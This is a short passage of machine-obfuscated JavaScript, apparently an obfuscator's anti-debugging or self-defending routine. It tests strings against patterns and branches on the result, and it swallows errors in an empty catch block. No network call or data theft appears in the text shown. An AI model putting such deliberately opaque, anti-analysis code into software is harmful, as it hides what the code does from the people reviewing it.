_0x42947f(_0x497a9b[_0x4cabd7(0x26c)],'\x69'),_0x3c36c8=_0x497a9b[_0x4cabd7(0x187)](_0x5445f9,_0x497a9b[_0x4cabd7(0x1f1)]);!_0x22f9ed[_0x4cabd7(0x19b)](_0x497a9b[_0x4cabd7(0x1af)](_0x3c36c8,_0x497a9b[_0x4cabd7(0x195)]))||!_0x26ef13[_0x4cabd7(0x19b)](_0x497a9b[_0x4cabd7(0x1d1)](_0x3c36c8,_0x497a9b[_0x4cabd7(0x1b5)]))?_0x497a9b[_0x4cabd7(0x230)](_0x3c36c8,'\x30'):_0x497a9b[_0x4cabd7(0x1c0)](_0x919b4f);}}else{if(_0x497a9b[_0x4cabd7(0x172)](_0x497a9b[_0x4cabd7(0x18a)],_0x497a9b[_0x4cabd7(0x1a2)]))_0x497a9b[_0x4cabd7(0x187)](_0x4e95cc,0x0);else return!![];}}catch(_0x5679b2){}}